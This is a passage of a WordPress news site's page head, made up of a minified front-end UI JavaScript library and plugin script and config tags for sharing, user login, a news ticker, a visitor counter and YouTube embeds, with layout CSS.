aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{theme:"bootstrap-5",width:jQuery(this).data('width')?jQuery(this).data('width'):jQuery(this).hasClass('w-100')?'100%':'style',placeholder:jQuery(this).data('placeholder'),language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-bs-toggle="tooltip"]').tooltip();jQuery('[data-bs-toggle="popover"]').popover();jQuery('[data-bs-toggle="popover-html"]').popover({html:true,sanitize:false});jQuery('[data-bs-toggle="popover"],[data-bs-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-flex justify-content-center align-items-center';var wStyle='';var sStyle='';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9 ratio ratio-16x9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100';wStyle+=' height: 90vh !important;';sStyle+=' height: 90vh !important;'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0;'+wStyle+'"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" style="'+sStyle+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);const auiModal=document.getElementById('aui-modal');auiModal.addEventListener('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').removeClass('d-none').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex').addClass('d-none')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').remove();jQuery('.modal-backdrop').remove();jQuery('body').css({overflow:'','padding-right':''});var $modal='';$modal+='<div id="aui-modal" class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close">'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-modal',{});ayeModal.show()}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html().replaceAll('carousel-item','not-carousel-item')+'</div>')}jQuery($carousel).find('.carousel-inner-original .not-carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html().replaceAll('not-carousel-item','carousel-item'));jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $md_cols_count=jQuery($carousel).data('cols_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$row_cols_class=$md_cols_count?' g-lg-4 g-3 row-cols-1 row-cols-lg-'+$md_cols_count:'';$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row'+$row_cols_class+' ">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col ">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col "></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" id="aui-carousel-modal" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0 shadow-none"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-carousel-modal',{});const myModalEl=document.getElementById('aui-carousel-modal');myModalEl.addEventListener('hidden.bs.modal',event=>{jQuery(".aui-carousel-modal iframe").attr('src','')});jQuery('.aui-carousel-modal').on('shown.bs.modal',function(e){jQuery('.aui-carousel-modal .carousel-item.active').find('iframe').each(function(){var $iframe=jQuery(this);$iframe.parent().find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');if(!$iframe.attr('src')&&$iframe.data('src')){$iframe.attr('src',$iframe.data('src'))}$iframe.on('load',function(){setTimeout(function(){$iframe.parent().find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})})});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-bs-target="#aui-embed-slider-modal" data-bs-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$rtl_class='justify-content-start';$carousel+='<div class="carousel-inner d-flex align-items-center '+$rtl_class+'">';$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var srcset=jQuery(a).find('img').attr('srcset');var sizes='';if(srcset){var sources=srcset.split(',').map(s=>{var parts=s.trim().split(' ');return{width:parseInt(parts[1].replace('w','')),descriptor:parts[1].replace('w','px')}}).sort((a,b)=>b.width-a.width);sizes=sources.map((source,index,array)=>{if(index===0){return `${source.descriptor}`}else{return `(max-width:${source.width-1}px)${array[index-1].descriptor}`}}).reverse().join(', ')}var img=href?jQuery(a).find('img').clone().attr('src',href).attr('sizes',sizes).removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML:jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only visually-hidden').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only visually-hidden').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;var css_height=window.innerWidth>window.innerHeight?'90vh;':'auto;';var styleWidth=$images.length>1?'max-width:70%;':'';$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto ratio ratio-16x9" style="max-height:'+css_height+styleWidth+'">';var url=jQuery(a).attr('href');var iframe='<div class="ac-preview-loading text-light d-none" style="left:0;top:0;height:'+css_height+'"><div class="spinner-border m-auto" role="status"></div></div>';iframe+='<iframe class="aui-carousel-iframe" style="height:'+css_height+'" src="" data-src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-bs-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-bs-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="btn-close btn-close-white text-end position-fixed" style="right: 20px;top: 10px; z-index: 1055;" data-bs-dismiss="modal" aria-label="Close"></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close);ayeModal.show();try{if('ontouchstart'in document.documentElement||navigator.maxTouchPoints>0){let _bsC=new bootstrap.Carousel('#aui-embed-slider-modal')}}catch(err){}}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert bg-success w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle me-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert bg-danger  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle me-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert bg-info  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle me-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert bg-warning  w-auto';$thClass='bg-transparent border-0 text-dark';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle me-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 pe-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-bs-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="me-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ms-2 mb-1 btn-close" data-bs-dismiss="toast" aria-label="Close"></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}$(document).on('slide.bs.carousel',function(el){var $_modal=$(el.relatedTarget).closest('.aui-carousel-modal:visible').length?$(el.relatedTarget).closest('.aui-carousel-modal:visible'):'';if($_modal&&$_modal.find('.carousel-item iframe.aui-carousel-iframe').length){$_modal.find('.carousel-item.active iframe.aui-carousel-iframe').each(function(){if($(this).attr('src')){$(this).data('src',$(this).attr('src'));$(this).attr('src','')}});if($(el.relatedTarget).find('iframe.aui-carousel-iframe').length){$(el.relatedTarget).find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');var $cIframe=$(el.relatedTarget).find('iframe.aui-carousel-iframe');if(!$cIframe.attr('src')&&$cIframe.data('src')){$cIframe.attr('src',$cIframe.data('src'))}$cIframe.on('load',function(){setTimeout(function(){$_modal.find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})}}})});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ms-2 w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original;navbar.dataset.css=cs_scroll}if($value>0||navbar.classList.contains('nav-menu-open')){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll();aui_flip_color_scheme_on_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
</script>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script defer src="https://nazranatv.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script id="userswp-js-extra">
var uwp_localize_data = {"uwp_more_char_limit":"100","uwp_more_text":"more","uwp_less_text":"less","error":"Something went wrong.","error_retry":"Something went wrong, please retry.","uwp_more_ellipses_text":"...","ajaxurl":"https:\/\/nazranatv.com\/wp-admin\/admin-ajax.php","login_modal":"1","register_modal":"1","forgot_modal":"1","uwp_pass_strength":"0","uwp_strong_pass_msg":"Please enter valid strong password.","default_banner":"https:\/\/nazranatv.com\/wp-content\/plugins\/userswp\/assets\/images\/banner.png","basicNonce":"a9954a8bcb"};
</script>
<script src="https://nazranatv.com/wp-content/plugins/userswp/assets/js/users-wp.min.js?ver=1.2.49" id="userswp-js"></script>
<script src="https://nazranatv.com/wp-content/plugins/live-news/public/assets/js/general.js?ver=2.10" id="dalngeneral-js"></script>
<script src="https://nazranatv.com/wp-content/plugins/live-news/public/assets/js/momentjs/momentjs.js?ver=2.10" id="daln-momentjs-js"></script>
<script id="wps-js-extra">
var wpspagevisit = {"ajaxurl":"https:\/\/nazranatv.com\/wp-admin\/admin-ajax.php","ajax_nonce":"a294df63bb"};
</script>
<script src="https://nazranatv.com/wp-content/plugins/wps-visitor-counter/styles/js/custom.js?ver=1" id="wps-js"></script>
<script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https:\/\/nazranatv.com\/wp-admin\/admin-ajax.php","security":"3ae2c68503","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/nazranatv.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/nazranatv.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
</script>
<script src="https://nazranatv.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://nazranatv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nazranatv.com/wp-json/wp/v2/posts/7546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nazranatv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://nazranatv.com/?p=7546' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nazranatv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnazranatv.com%2Farchives%2F7546" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nazranatv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnazranatv.com%2Farchives%2F7546&#038;format=xml" />
<script type="text/javascript">
           var ajaxurl = "https://nazranatv.com/wp-admin/admin-ajax.php";
         </script>	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">var daln_apply_ticker = true;var daln_nonce = "f095d441fe";var daln_ajax_url = "https://nazranatv.com/wp-admin/admin-ajax.php";var daln_plugin_url = "https://nazranatv.com/wp-content/plugins/live-news/";var daln_target_attribute = '_self';var daln_sliding_speed = 10;var daln_sliding_delay = 0;var daln_rtl_layout = 0;var daln_cached_cycles = 5;var daln_ticker_id = 1;var daln_enable_links = true;var daln_clock_offset = 0;var daln_clock_format = "HH:mm";var daln_clock_source = 2;var daln_clock_autoupdate = 1;var daln_clock_autoupdate_time = 10;</script>
<style type="text/css">#daln-container{ min-height: 40px; }#daln-featured-container{ display: none; }#daln-close{ display: none; }#daln-open{ display: none; }#daln-featured-title, #daln-featured-title a,#daln-featured-excerpt, #daln-featured-excerpt a, #daln-clock, #daln-close, .daln-slider-single-news, .daln-slider-single-news a{ font-family: 'Open Sans', sans-serif !important; }#daln-featured-container{ background: rgba(201,0,22, 1); }#daln-slider{ background: rgba(255,251,139, 1); }#daln-featured-title{ font-size: 38px; }#daln-featured-excerpt{ font-size: 28px; }#daln-slider-floating-content .daln-slider-single-news{ font-size: 18px; }#daln-clock{ font-size: 18px; }#daln-open{background: url( 'https://nazranatv.com/wp-content/plugins/live-news/public/assets/img/open-button.png');}#daln-close{background: url( 'https://nazranatv.com/wp-content/plugins/live-news/public/assets/img/close-button.png');}#daln-clock{background: url( 'https://nazranatv.com/wp-content/plugins/live-news/public/assets/img/clock.png');}#daln-featured-title a{color: #eee;}#daln-featured-title a:hover{color: #111;}#daln-featured-excerpt{color: #000000;}.daln-slider-single-news, .daln-slider-single-news a{color: #000000;}.daln-slider-single-news a:hover{color: #aaa;}#daln-clock{color: #111;}#daln-slider-floating-content .daln-slider-single-news{margin-right: 84px !important; }#daln-slider-floating-content .daln-slider-single-news{padding: 0 28px !important; }#daln-container .daln-image-before{margin: 0 28px 0 0 !important; }#daln-container .daln-image-after{margin: 0 0 0 28px !important; }</style><link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet' type='text/css'><link rel="pingback" href="https://nazranatv.com/xmlrpc.php"><meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="WP Super Duper v1.2.30" data-sd-source="userswp" /><meta name="generator" content="WP Font Awesome Settings v1.1.10" data-ac-source="userswp" /></head>

